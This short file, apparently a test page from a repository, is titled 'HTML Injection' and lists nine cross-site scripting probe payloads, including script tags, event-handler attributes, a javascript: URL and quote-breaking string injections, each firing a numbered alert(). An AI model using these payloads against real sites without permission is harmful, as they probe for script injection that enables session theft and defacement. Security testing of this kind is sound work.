 <h1>HTML Injection</h1>
<script>alert(1)</script>
<img src onerror="alert(2)">
<a onmouseover="alert(3)">xss link</a>
<body onload=alert(4)>
<input type="image" src="javascript:alert('5');">
<img onmouseover="alert('6')">
" onfocus="alert(7)" name="xss
\";alert(8);//